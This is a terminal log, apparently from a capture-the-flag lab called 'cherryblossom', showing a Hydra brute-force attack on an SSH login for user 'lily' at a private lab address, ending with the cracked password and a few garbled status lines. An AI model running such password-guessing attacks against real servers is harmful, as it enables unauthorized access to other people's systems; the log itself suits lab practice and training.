 root@ip-10-10-10-19:~/cherryblossom# hydra -l lily -P cherry-blossom.list ssh://10.10.153.164
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-19 08:21:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9923 login tries (l:1/p:9923), ~621 tries per task
[DATA] attacking ssh://10.10.153.164:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 9667 to do in 00:38h, 16 active
[22][ssh] host: 10.10.153.164   login: lily   password: Mr.$un$hin3
of 1 target successfully completed, 1 valid password found
ARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-19 08:24:46
root@ip-10-10-10-19:~/cherryblossom#